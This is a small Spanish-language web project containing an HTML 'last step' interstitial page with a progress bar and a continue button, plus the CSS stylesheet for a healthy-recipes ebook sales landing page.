
<file: index copy.html>
<!DOCTYPE html>
<html lang="es">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<title>Continúa con tu acceso</title>

<style>
*{
    margin:0;
    padding:0;
    box-sizing:border-box;
}

body{
    font-family: "Segoe UI", Arial, sans-serif;
    background:linear-gradient(135deg,#fff8f8,#fdf2f2);
    min-height:100vh;
    display:flex;
    justify-content:center;
    align-items:center;
    padding:20px;
    color:#1f2937;
}

.container{
    width:100%;
    max-width:650px;
    background:#fff;
    padding:45px 35px;
    border-radius:24px;
    box-shadow:0 20px 50px rgba(177,37,37,.12);
    text-align:center;
    border:1px solid rgba(177,37,37,.08);
}

.badge{
    display:inline-block;
    background:#fdecec;
    color:#B12525;
    padding:10px 18px;
    border-radius:50px;
    font-size:14px;
    font-weight:700;
    margin-bottom:20px;
    text-transform:uppercase;
    letter-spacing:.5px;
}

.headline{
    font-size:36px;
    font-weight:800;
    color:#111827;
    margin-bottom:15px;
    line-height:1.2;
}

.subheadline{
    font-size:18px;
    color:#6b7280;
    margin-bottom:30px;
    line-height:1.6;
}

.progress-container{
    margin-bottom:30px;
}

.progress-text{
    font-size:14px;
    font-weight:600;
    color:#4b5563;
    margin-bottom:12px;
}

.progress-bar{
    width:100%;
    height:12px;
    background:#ececec;
    border-radius:50px;
    overflow:hidden;
}

.progress-fill{
    width:75%;
    height:100%;
    background:linear-gradient(90deg,#B12525,#d64545);
    border-radius:50px;
    animation:progress 2s ease;
}

.cta-button{
    display:inline-block;
    text-decoration:none;
    background:linear-gradient(135deg,#B12525,#921d1d);
    color:#fff;
    padding:18px 42px;
    border-radius:14px;
    font-size:20px;
    font-weight:800;
    transition:.3s;
    box-shadow:0 15px 35px rgba(177,37,37,.35);
    letter-spacing:.5px;
}

.cta-button:hover{
    transform:translateY(-3px);
    box-shadow:0 20px 40px rgba(177,37,37,.4);
}

.security-box{
    margin-top:25px;
    padding:16px;
    background:#fafafa;
    border-radius:12px;
    font-size:14px;
    color:#4b5563;
    line-height:1.6;
}

.info{
    margin-top:18px;
    font-size:14px;
    color:#6b7280;
}

.footer{
    margin-top:30px;
    font-size:12px;
    color:#9ca3af;
    line-height:1.7;
}

.footer-links{
    margin-top:12px;
}

.footer-links a{
    color:#B12525;
    text-decoration:none;
    margin:0 8px;
    font-weight:600;
}

.footer-links a:hover{
    text-decoration:underline;
}

@keyframes progress{
    from{width:0%;}
    to{width:75%;}
}

@media(max-width:480px){

    .container{
        padding:35px 25px;
    }

    .headline{
        font-size:28px;
    }

    .subheadline{
        font-size:16px;
    }

    .cta-button{
        width:100%;
        padding:18px;
        font-size:18px;
    }
}
</style>
</head>

<body>

<div class="container">

    <div class="badge">
        Último paso
    </div>

    <h1 class="headline">
        Ya casi has terminado
    </h1>

    <p class="subheadline">
        Tu acceso está casi completo. Haz clic en el botón de abajo para continuar y desbloquear el siguiente paso.
    </p>

    <div class="progress-container">
        <div class="progress-text">
            Progreso de finalización: 75%
        </div>

        <div class="progress-bar">
            <div class="progress-fill"></div>
        </div>
    </div>

    <a href="/pagina" class="cta-button">
        CONTINUAR AHORA
    </a>

    <div class="security-box">
        🔒 Conexión segura<br>
        Tu información está protegida mediante estándares avanzados de seguridad y transmisión cifrada.
    </div>

    <div class="info">
        ✓ Proceso seguro &nbsp; • &nbsp; ✓ Navegación segura &nbsp; • &nbsp; ✓ Cumple con las normas de privacidad
    </div>

    <div class="footer">
        Este sitio web utiliza tecnologías modernas de seguridad para garantizar una experiencia de navegación segura y confiable.

        <div class="footer-links">
            <a href="#">Política de privacidad</a>
            |
            <a href="#">Términos del servicio</a>
            |
            <a href="#">Soporte</a>
        </div>
    </div>

</div>

</body>
</html>
</file>
<file: css/style.css>
/* =========================================================
   RECETAS SALUDABLES +300 — Design tokens & estilos
   ========================================================= */

/* =========================================================
   IMAGENS — QUALIDADE E NITIDEZ
   ========================================================= */

.app-showcase__img-wrap img,
.testi-card__photo img {
  display: block;
  width: 100%;
  height: auto;
  max-width: 100%;
  object-fit: contain;
  image-rendering: auto;
  -webkit-backface-visibility: hidden;
  backface-visibility: hidden;
}

:root{
  /* Color */
  --bg:            #FFFBF5;
  --bg-soft:       #EAF5EE;
  --primary:       #2D6A4F;
  --primary-dark:  #1F4E39;
  --accent:        #FF9F1C;
  --accent-dark:   #E88600;
  --urgency:       #E63946;
  --text:          #23302B;
  --text-soft:     #5C6B63;
  --white:         #FFFFFF;
  --border:        #E1ECE4;

  /* Type */
  --font-display: 'Baloo 2', system-ui, sans-serif;
  --font-body: 'Inter', system-ui, sans-serif;
  --font-mono: 'JetBrains Mono', monospace;

  /* Layout */
  --radius-lg: 24px;
  --radius-md: 16px;
  --radius-sm: 10px;
  --shadow-soft: 0 12px 30px -12px rgba(31,78,57,.18);
  --shadow-card: 0 6px 20px -8px rgba(35,48,43,.12);
  --offer-bar-h: 44px;
  --mobile-cta-h: 68px;
}

@media (max-width: 767px){
  :root{ --offer-bar-h: 56px; }
}

*{ box-sizing: border-box; }

html{ scroll-behavior: smooth; scroll-padding-top: calc(var(--offer-bar-h) + 12px); }

body{
  font-family: var(--font-body);
  color: var(--text);
  background: var(--bg);
  margin: 0;
  padding-top: var(--offer-bar-h);
  padding-bottom: var(--mobile-cta-h);
  -webkit-font-smoothing: antialiased;
}

@media (min-width: 992px){
  body{ padding-bottom: 0; }
}

h1,h2,h3,h4{
  font-family: var(--font-display);
  color: var(--primary-dark);
  font-weight: 700;
  line-height: 1.15;
  margin: 0;
}

p{ color: var(--text-soft); line-height: 1.6; }

a{ text-decoration: none; }

.container{ max-width: 1140px; }

/* =========================================================
   REVEAL ON SCROLL
   ========================================================= */
.reveal{
  opacity: 0;
  transform: translateY(18px);
  transition: opacity .6s ease, transform .6s ease;
  transition-delay: var(--delay, 0s);
}
.reveal.is-visible{ opacity: 1; transform: translateY(0); }

@media (prefers-reduced-motion: reduce){
  .reveal{ opacity: 1; transform: none; transition: none; }
  html{ scroll-behavior: auto; }
}

/* =========================================================
   BARRA FIJA SUPERIOR
   ========================================================= */
.offer-bar{
  position: fixed;
  top: 0; left: 0; right: 0;
  z-index: 1050;
  background: linear-gradient(90deg, var(--urgency), #FF5B67);
  color: var(--white);
  min-height: var(--offer-bar-h);
  display: flex;
  align-items: center;
}
.offer-bar__inner{
  width: 100%;
  max-width: 1140px;
  margin: 0 auto;
  padding: 6px 14px;
  display: flex;
  flex-wrap: wrap;
  align-items: center;
  justify-content: center;
  gap: 4px 14px;
  text-align: center;
  font-size: .78rem;
}
.offer-bar__text{ font-weight: 700; letter-spacing: .2px; white-space: nowrap; }
.offer-bar__timer{ display: flex; align-items: center; gap: 6px; font-weight: 500; white-space: nowrap; }
.countdown{
  font-family: var(--font-mono);
  font-weight: 700;
  background: rgba(255,255,255,.18);
  padding: 2px 8px;
  border-radius: 999px;
  letter-spacing: .5px;
}

@media (min-width: 576px){
  .offer-bar__inner{ font-size: .85rem; }
}

/* =========================================================
   BOTONES
   ========================================================= */
.btn-cta{
  background: var(--accent);
  color: var(--white) !important;
  font-family: var(--font-display);
  font-weight: 700;
  border: none;
  border-radius: 999px;
  padding: 14px 26px;
  font-size: .95rem;
  display: inline-flex;
  align-items: center;
  justify-content: center;
  gap: 6px;
  box-shadow: 0 10px 24px -8px rgba(255,159,28,.55);
  transition: transform .15s ease, box-shadow .15s ease, background .15s ease;
}
.btn-cta:hover{ background: var(--accent-dark); transform: translateY(-2px); box-shadow: 0 14px 28px -8px rgba(255,159,28,.6); color: var(--white); }
.btn-cta:active{ transform: scale(.97); }
.btn-cta--lg{ padding: 16px 32px; font-size: 1.05rem; }

.btn-outline-cta{
  background: var(--white);
  color: var(--primary-dark) !important;
  font-family: var(--font-display);
  font-weight: 700;
  border: 2px solid var(--primary);
  border-radius: 999px;
  padding: 12px 24px;
  font-size: .92rem;
  display: inline-flex;
  align-items: center;
  justify-content: center;
  transition: transform .15s ease, background .15s ease;
}
.btn-outline-cta:hover{ background: var(--bg-soft); transform: translateY(-2px); color: var(--primary-dark); }
.btn-outline-cta:active{ transform: scale(.97); }

.btn-link-muted{
  color: var(--text-soft) !important;
  font-weight: 600;
  text-align: center;
  padding: 10px;
  font-size: .88rem;
}
.btn-link-muted:hover{ color: var(--text); }

.pulse{ animation: pulse 2.6s ease-in-out infinite; }
@keyframes pulse{
  0%,100%{ transform: scale(1); }
  50%{ transform: scale(1.035); }
}
@media (prefers-reduced-motion: reduce){ .pulse{ animation: none; } }

/* =========================================================
   HERO
   ========================================================= */
.hero{
  padding: 40px 0 56px;
  background:
    radial-gradient(circle at 100% 0%, rgba(255,159,28,.10), transparent 45%),
    radial-gradient(circle at 0% 100%, rgba(45,106,79,.10), transparent 45%),
    var(--bg);
}
.hero__grid{
  display: grid;
  grid-template-columns: 1fr;
  gap: 40px;
  align-items: center;
}
@media (min-width: 992px){
  .hero__grid{ grid-template-columns: 1.05fr .95fr; gap: 24px; }
}

.eyebrow{
  display: inline-flex;
  align-items: center;
  gap: 6px;
  background: var(--bg-soft);
  color: var(--primary);
  font-weight: 700;
  font-size: .78rem;
  padding: 6px 14px;
  border-radius: 999px;
  margin-bottom: 16px;
}

.hero__title{
  font-size: clamp(1.9rem, 5.2vw, 2.9rem);
  margin-bottom: 16px;
}
.hero__subtitle{
  font-size: 1.02rem;
  max-width: 46ch;
  margin-bottom: 24px;
}
.hero__trust{
  display: flex;
  flex-wrap: wrap;
  gap: 14px;
  margin-top: 18px;
  font-size: .82rem;
  color: var(--text-soft);
  font-weight: 600;
}
.hero__trust i{ color: var(--primary); margin-right: 3px; }

/* Phone mockup */
.hero__visual{ display: flex; justify-content: center; }
.phone-mock{ position: relative; width: min(280px, 78vw); }
.phone-mock__frame{
  background: var(--text);
  border-radius: 38px;
  padding: 12px;
  box-shadow: var(--shadow-soft), 0 30px 60px -20px rgba(35,48,43,.35);
}
.phone-mock__notch{
  width: 70px; height: 18px;
  background: var(--text);
  border-radius: 0 0 14px 14px;
  margin: 0 auto 6px;
  position: relative;
  top: 2px;
}
.phone-mock__screen{
  background: var(--white);
  border-radius: 26px;
  padding: 16px 14px 20px;
  min-height: 420px;
}
.app-topbar{ display: flex; justify-content: space-between; align-items: center; margin-bottom: 12px; }
.app-topbar__greeting{ font-family: var(--font-display); font-weight: 700; font-size: .95rem; color: var(--primary-dark); }
.app-topbar i{ color: var(--text-soft); }
.app-search{
  background: var(--bg-soft);
  color: var(--text-soft);
  font-size: .78rem;
  padding: 9px 12px;
  border-radius: 999px;
  margin-bottom: 12px;
}
.app-search i{ margin-right: 6px; }
.app-tabs{ display: flex; gap: 8px; margin-bottom: 14px; }
.app-tab{
  font-size: .7rem;
  font-weight: 700;
  padding: 6px 12px;
  border-radius: 999px;
  background: var(--bg-soft);
  color: var(--text-soft);
}
.app-tab--active{ background: var(--primary); color: var(--white); }
.app-card{
  display: flex;
  gap: 10px;
  background: var(--white);
  border: 1px solid var(--border);
  border-radius: var(--radius-sm);
  padding: 10px;
  margin-bottom: 10px;
  box-shadow: var(--shadow-card);
}
.app-card--muted{ opacity: .6; box-shadow: none; }
.app-card__img{
  flex: 0 0 56px;
  width: 56px;
  height: 56px;
  border-radius: 10px;
  background: linear-gradient(135deg, var(--bg-soft), #d7ecdd);
  display: flex; align-items: center; justify-content: center;
  color: var(--primary);
  font-size: 1.1rem;
  overflow: hidden;
}
.app-card__img img{
  width: 100%;
  height: 100%;
  object-fit: cover;
  display: block;
}
.app-card__body{ display: flex; flex-direction: column; gap: 4px; justify-content: center; }
.app-card__title{ font-family: var(--font-display); font-weight: 700; font-size: .85rem; color: var(--text); }
.app-card__meta{ font-size: .68rem; color: var(--text-soft); }
.app-card__chips{ display: flex; gap: 6px; margin-top: 2px; }
.chip{ background: var(--bg-soft); color: var(--primary-dark); font-size: .62rem; font-weight: 700; padding: 2px 8px; border-radius: 999px; }

.floating-card{
  position: absolute;
  background: var(--white);
  border-radius: var(--radius-sm);
  box-shadow: var(--shadow-soft);
  padding: 10px 12px;
}
.floating-card--week{
  top: -7%;
  left: -12%;
  width: 150px;
}
.floating-card--count{
  bottom: 8%;
  right: -8%;
  text-align: center;
  padding: 12px 16px;
}
.floating-card__title{ font-size: .64rem; font-weight: 700; color: var(--primary-dark); display: flex; align-items: center; gap: 4px; margin-bottom: 6px; }
.week-dots{ display: flex; gap: 4px; }
.week-dots span{
  width: 18px; height: 18px;
  border-radius: 50%;
  background: var(--bg-soft);
  color: var(--text-soft);
  font-size: .55rem;
  font-weight: 700;
  display: flex; align-items: center; justify-content: center;
  transition: background .3s ease, color .3s ease, transform .3s ease;
}
.week-dots span.is-active{ background: var(--accent); color: var(--white); transform: scale(1.15); }
.floating-card__num{ display: block; font-family: var(--font-display); font-size: 1.3rem; font-weight: 800; color: var(--accent-dark); }
.floating-card__label{ font-size: .62rem; color: var(--text-soft); font-weight: 700; text-transform: uppercase; letter-spacing: .04em; }

@media (max-width: 420px){
  .floating-card--week{ left: -6%; width: 128px; }
  .floating-card--count{ right: -4%; }
}

/* =========================================================
   TIRA DE CATEGORÍAS
   ========================================================= */
.cat-strip{ padding: 22px 0 6px; background: var(--bg); }
.cat-strip__row{
  display: flex;
  gap: 10px;
  overflow-x: auto;
  padding: 4px 2px 10px;
  scrollbar-width: thin;
  justify-content: flex-start;
}
@media (min-width: 768px){
  .cat-strip__row{ justify-content: center; }
}
.cat-chip{
  flex: 0 0 auto;
  display: flex;
  flex-direction: column;
  align-items: center;
  gap: 8px;
  width: 84px;
  text-align: center;
}
.cat-chip__img{
  width: 72px;
  height: 72px;
  border-radius: 50%;
  overflow: hidden;
  border: 3px solid var(--white);
  box-shadow: var(--shadow-card);
  transition: transform .2s ease, box-shadow .2s ease;
}
.cat-chip__img img{ width: 100%; height: 100%; object-fit: cover; display: block; }
.cat-chip:hover .cat-chip__img{ transform: translateY(-3px); box-shadow: var(--shadow-soft); }
.cat-chip__label{ font-size: .74rem; font-weight: 700; color: var(--primary-dark); }

/* =========================================================
   SECCIONES GENERALES
   ========================================================= */
.section{ padding: 56px 0; }
.section--soft{ background: var(--bg-soft); }
.section__title{
  font-size: clamp(1.5rem, 4vw, 2.1rem);
  text-align: center;
  margin-bottom: 12px;
}
.section__subtitle{
  text-align: center;
  max-width: 46ch;
  margin: 0 auto 32px;
}

/* Dolor */
.pain__grid{
  display: grid;
  grid-template-columns: 1fr;
  gap: 12px;
  max-width: 640px;
  margin: 28px auto 0;
}
@media (min-width: 576px){ .pain__grid{ grid-template-columns: 1fr 1fr; } }
.pain__item{
  display: flex;
  align-items: flex-start;
  gap: 10px;
  background: var(--white);
  border: 1px solid var(--border);
  border-radius: var(--radius-sm);
  padding: 14px 16px;
  font-weight: 600;
  font-size: .92rem;
}
.pain__x{ color: var(--urgency); font-weight: 800; }
.pain__resolve{
  text-align: center;
  max-width: 42ch;
  margin: 32px auto 0;
  font-size: 1.05rem;
  color: var(--text);
}
.pain__resolve strong{ color: var(--primary-dark); }

/* Cards grid — qué recibes */
.cards-grid{
  display: grid;
  grid-template-columns: 1fr;
  gap: 18px;
  margin-top: 32px;
}
@media (min-width: 576px){ .cards-grid{ grid-template-columns: 1fr 1fr; } }
@media (min-width: 992px){ .cards-grid{ grid-template-columns: repeat(3, 1fr); } }

.feature-card{
  background: var(--white);
  border-radius: var(--radius-md);
  padding: 26px 22px;
  box-shadow: var(--shadow-card);
  transition: transform .2s ease, box-shadow .2s ease;
}
.feature-card:hover{ transform: translateY(-4px); box-shadow: var(--shadow-soft); }
.feature-card__icon{
  width: 52px; height: 52px;
  border-radius: 14px;
  background: var(--bg-soft);
  color: var(--primary);
  display: flex; align-items: center; justify-content: center;
  font-size: 1.4rem;
  margin-bottom: 14px;
}
.feature-card h3{ font-size: 1.05rem; margin-bottom: 6px; }
.feature-card p{ font-size: .88rem; margin: 0; }

/* =========================================================
   GALERÍA DE RECETAS
   ========================================================= */
.gallery-grid{
  display: grid;
  grid-template-columns: repeat(2, 1fr);
  gap: 10px;
  margin-top: 32px;
}
@media (min-width: 576px){ .gallery-grid{ grid-template-columns: repeat(3, 1fr); gap: 14px; } }
@media (min-width: 992px){ .gallery-grid{ grid-template-columns: repeat(4, 1fr); gap: 16px; } }

.gallery-item{
  position: relative;
  border-radius: var(--radius-md);
  overflow: hidden;
  aspect-ratio: 1 / 1;
  box-shadow: var(--shadow-card);
  margin: 0;
}
.gallery-item img{
  width: 100%;
  height: 100%;
  object-fit: cover;
  display: block;
  transition: transform .4s ease;
}
.gallery-item:hover img{ transform: scale(1.06); }
.gallery-item figcaption{
  position: absolute;
  left: 0; right: 0; bottom: 0;
  padding: 22px 12px 10px;
  background: linear-gradient(180deg, transparent, rgba(15,26,20,.86));
  color: var(--white);
  font-family: var(--font-display);
  font-weight: 700;
  font-size: .78rem;
  line-height: 1.25;
  display: flex;
  flex-direction: column;
  gap: 2px;
}
.gallery-item__cat{
  font-family: var(--font-body);
  font-weight: 700;
  font-size: .6rem;
  text-transform: uppercase;
  letter-spacing: .06em;
  color: var(--accent);
}
.gallery-note{
  display: flex;
  align-items: center;
  justify-content: center;
  gap: 8px;
  text-align: center;
  max-width: 52ch;
  margin: 28px auto 0;
  font-weight: 600;
  font-size: .9rem;
  color: var(--text);
}
.gallery-note i{ color: var(--primary); flex: 0 0 auto; }

/* Cómo funciona */
.steps{
  display: grid;
  grid-template-columns: 1fr;
  gap: 18px;
  margin-top: 32px;
  counter-reset: step;
}
@media (min-width: 768px){ .steps{ grid-template-columns: repeat(4, 1fr); } }
.step{
  background: var(--white);
  border: 1px solid var(--border);
  border-radius: var(--radius-md);
  padding: 24px 18px;
  text-align: center;
  position: relative;
}
.step__num{
  position: absolute;
  top: -14px; left: 50%;
  transform: translateX(-50%);
  width: 30px; height: 30px;
  border-radius: 50%;
  background: var(--primary);
  color: var(--white);
  font-family: var(--font-display);
  font-weight: 700;
  font-size: .85rem;
  display: flex; align-items: center; justify-content: center;
}
.step__icon{ font-size: 1.6rem; color: var(--accent-dark); margin: 12px 0 10px; }
.step h3{ font-size: .98rem; margin-bottom: 6px; }
.step p{ font-size: .84rem; margin: 0; }
.steps__closing{
  text-align: center;
  font-weight: 700;
  color: var(--primary-dark);
  margin-top: 28px;
  font-family: var(--font-display);
}

/* Testimonios */
.testi-carousel{
  display: flex;
  align-items: center;
  gap: 10px;
  margin-top: 24px;
}
.testi-track{
  display: flex;
  gap: 16px;
  overflow-x: auto;
  scroll-snap-type: x mandatory;
  padding: 4px 2px 12px;
  flex: 1;
  scrollbar-width: thin;
}
.testi-card{
  flex: 0 0 78%;
  scroll-snap-align: start;
}
@media (min-width: 576px){ .testi-card{ flex-basis: 46%; } }
@media (min-width: 992px){ .testi-card{ flex-basis: 30%; } }
.testi-card__photo{
  position: relative;
  border-radius: var(--radius-md);
  overflow: hidden;
  background: var(--white);
  box-shadow: var(--shadow-card);
  border: 1px solid var(--border);
}
.testi-card__photo img{
  display: block;
  width: 100%;
  height: auto;
}
.testi-card__verified{
  position: absolute;
  left: 10px;
  bottom: 10px;
  display: inline-flex;
  align-items: center;
  gap: 5px;
  background: rgba(22, 38, 30, .78);
  color: var(--white);
  font-size: .68rem;
  font-weight: 700;
  padding: 5px 10px;
  border-radius: 999px;
  backdrop-filter: blur(2px);
}
.testi-card__verified i{ color: #4ADE80; }
.testi-arrow{
  flex: 0 0 auto;
  width: 38px; height: 38px;
  border-radius: 50%;
  border: 1px solid var(--border);
  background: var(--white);
  color: var(--primary-dark);
  display: flex; align-items: center; justify-content: center;
  transition: background .15s ease;
}
.testi-arrow:hover{ background: var(--bg-soft); }
.testi-dots{ display: flex; justify-content: center; gap: 6px; margin-top: 6px; }
.testi-dots span{
  width: 7px; height: 7px;
  border-radius: 50%;
  background: var(--border);
  transition: background .2s ease, transform .2s ease;
}
.testi-dots span.is-active{ background: var(--primary); transform: scale(1.3); }

/* Bonos */
.cards-grid--bonus{ grid-template-columns: 1fr; }
@media (min-width: 576px){ .cards-grid--bonus{ grid-template-columns: 1fr 1fr; } }
.bonus-card{
  position: relative;
  background: var(--white);
  border: 1px solid var(--border);
  border-radius: var(--radius-md);
  padding: 22px 20px;
  box-shadow: var(--shadow-card);
}
.bonus-card__tag{
  display: inline-block;
  background: var(--accent);
  color: var(--white);
  font-size: .66rem;
  font-weight: 800;
  padding: 3px 10px;
  border-radius: 999px;
  margin-bottom: 12px;
  letter-spacing: .03em;
}
.bonus-card__icon{ font-size: 1.5rem; color: var(--primary); margin-bottom: 8px; }
.bonus-card h3{ font-size: 1rem; margin-bottom: 6px; }
.bonus-card p{ font-size: .86rem; margin: 0; }

/* =========================================================
   OFERTA / PRICING
   ========================================================= */
.pricing{
  display: grid;
  grid-template-columns: 1fr;
  gap: 22px;
  max-width: 780px;
  margin: 32px auto 0;
}
@media (min-width: 768px){ .pricing{ grid-template-columns: 1fr 1fr; align-items: stretch; } }

.price-card{
  background: var(--white);
  border: 1px solid var(--border);
  border-radius: var(--radius-lg);
  padding: 30px 26px;
  display: flex;
  flex-direction: column;
  position: relative;
}
.price-card--featured{
  border: 2px solid var(--accent);
  box-shadow: var(--shadow-soft);
  transform: translateY(-6px);
  background: linear-gradient(180deg, #FFFDF9, var(--white) 30%);
}
@media (min-width: 768px){ .price-card--featured{ transform: scale(1.04); } }
.price-card__badge{
  position: absolute;
  top: -14px; left: 50%;
  transform: translateX(-50%);
  background: var(--accent);
  color: var(--white);
  font-size: .72rem;
  font-weight: 800;
  padding: 5px 16px;
  border-radius: 999px;
  white-space: nowrap;
  box-shadow: 0 6px 16px -4px rgba(255,159,28,.5);
}
.price-card__name{ font-size: 1.2rem; margin-bottom: 4px; }
.price-card__desc{ font-size: .8rem; margin-bottom: 14px; }
.price-card__price{
  font-family: var(--font-mono);
  font-size: 2.6rem;
  font-weight: 700;
  color: var(--primary-dark);
  margin-bottom: 18px;
}
.price-card__currency{ font-size: .95rem; font-weight: 700; color: var(--text-soft); vertical-align: super; margin-right: 4px; }
.price-card__list{ list-style: none; padding: 0; margin: 0 0 24px; display: flex; flex-direction: column; gap: 10px; flex: 1; }
.price-card__list li{ font-size: .88rem; display: flex; align-items: center; gap: 8px; font-weight: 600; color: var(--text); }
.price-card__list li i{ color: var(--primary); }
.price-card__list li.is-off{ color: var(--text-soft); font-weight: 500; }
.price-card__list li.is-off i{ color: #c3ccc6; }

/* Comparación */
.compare{ margin-top: 44px; }
.compare__table{
  width: 100%;
  table-layout: fixed;
  border-collapse: collapse;
  background: var(--white);
  border-radius: var(--radius-md);
  overflow: hidden;
  box-shadow: var(--shadow-card);
}
.compare__table th, .compare__table td{
  padding: 12px 16px;
  text-align: center;
  font-size: .86rem;
  border-bottom: 1px solid var(--border);
  word-break: break-word;
}
.compare__table th{
  font-family: var(--font-display);
  background: var(--primary);
  color: var(--white);
}
.compare__table th:first-child, .compare__table td:first-child{ width: 42%; text-align: left; font-weight: 600; }
.compare__table th:not(:first-child), .compare__table td:not(:first-child){ width: 29%; }
.compare__table tr:last-child td{ border-bottom: none; }
.text-ok{ color: var(--primary); }
.text-off{ color: #c3ccc6; }

@media (max-width: 420px){
  .compare__table th, .compare__table td{
    padding: 10px 6px;
    font-size: .72rem;
  }
  .compare__table th:first-child, .compare__table td:first-child{ font-size: .74rem; }
}

/* =========================================================
   GARANTÍA
   ========================================================= */
.guarantee{
  display: flex;
  flex-direction: column;
  align-items: center;
  text-align: center;
  gap: 18px;
  max-width: 560px;
  margin: 0 auto;
}
@media (min-width: 576px){ .guarantee{ flex-direction: row; text-align: left; max-width: 680px; } }
.guarantee__badge{
  flex: 0 0 auto;
  width: 96px; height: 96px;
  border-radius: 50%;
  background: var(--bg-soft);
  color: var(--primary);
  display: flex; flex-direction: column; align-items: center; justify-content: center;
  font-size: 1.7rem;
}
.guarantee__badge span{ font-size: .68rem; font-weight: 800; margin-top: 2px; }
.guarantee__copy h2{ font-size: 1.4rem; margin-bottom: 8px; }
.guarantee__copy p{ margin: 0; font-size: .92rem; }

.guarantee-extend{
  max-width: 680px;
  margin: 30px auto 0;
  background: var(--bg-soft);
  border-radius: var(--radius-md);
  padding: 22px 24px;
  display: flex;
  flex-direction: column;
  gap: 14px;
  align-items: flex-start;
}
@media (min-width: 576px){ .guarantee-extend{ flex-direction: row; align-items: center; justify-content: space-between; } }
.guarantee-extend__copy h3{ font-size: 1rem; margin-bottom: 4px; }
.guarantee-extend__copy p{ margin: 0; font-size: .86rem; }
#extendPrice{ font-weight: 800; color: var(--primary-dark); }

/* =========================================================
   FAQ
   ========================================================= */
.accordion{ max-width: 720px; margin: 28px auto 0; }
.accordion-item{
  border: none;
  border-bottom: 1px solid var(--border);
  background: transparent;
}
.accordion-button{
  font-family: var(--font-display);
  font-weight: 700;
  font-size: .95rem;
  color: var(--primary-dark);
  background: transparent;
  padding: 16px 4px;
  box-shadow: none !important;
}
.accordion-button:not(.collapsed){ color: var(--primary-dark); background: transparent; }
.accordion-button::after{ filter: hue-rotate(90deg) saturate(2); }
.accordion-body{ padding: 0 4px 18px; font-size: .88rem; color: var(--text-soft); }

/* =========================================================
   CTA FINAL
   ========================================================= */
.cta-final{
  text-align: center;
  background: linear-gradient(160deg, var(--primary), var(--primary-dark));
  padding: 64px 0;
}
.cta-final h2{ color: var(--white); font-size: clamp(1.5rem, 4.5vw, 2.2rem); max-width: 20ch; margin: 0 auto 12px; }
.cta-final p{ color: rgba(255,255,255,.85); max-width: 42ch; margin: 0 auto 26px; }
.cta-final__note{ margin-top: 18px; font-size: .82rem; color: rgba(255,255,255,.7); }

/* =========================================================
   FOOTER
   ========================================================= */
/* Autora */
.author{
  display: flex;
  flex-direction: column;
  align-items: center;
  gap: 28px;
  max-width: 880px;
  margin: 0 auto;
  text-align: center;
}
.author__photo{
  width: 180px;
  height: 180px;
  flex-shrink: 0;
  border-radius: 50%;
  overflow: hidden;
  box-shadow: var(--shadow-soft);
  border: 4px solid var(--white);
}
.author__photo img{
  width: 100%;
  height: 100%;
  object-fit: cover;
  display: block;
}
.author__eyebrow{
  display: inline-block;
  font-family: var(--font-display);
  font-size: .8rem;
  font-weight: 700;
  letter-spacing: .04em;
  text-transform: uppercase;
  color: var(--accent-dark);
  margin-bottom: 6px;
}
.author__name{
  font-size: 1.8rem;
  color: var(--primary-dark);
  margin-bottom: 14px;
}
.author__content p{
  color: var(--text-soft);
  font-size: .95rem;
  line-height: 1.6;
  margin-bottom: 12px;
  text-align: left;
}
@media (min-width: 768px){
  .author{
    flex-direction: row;
    align-items: flex-start;
    text-align: left;
    gap: 40px;
  }
  .author__photo{ width: 220px; height: 220px; }
}

.footer{ background: #16261E; color: #C9D6CE; padding: 48px 0 24px; }
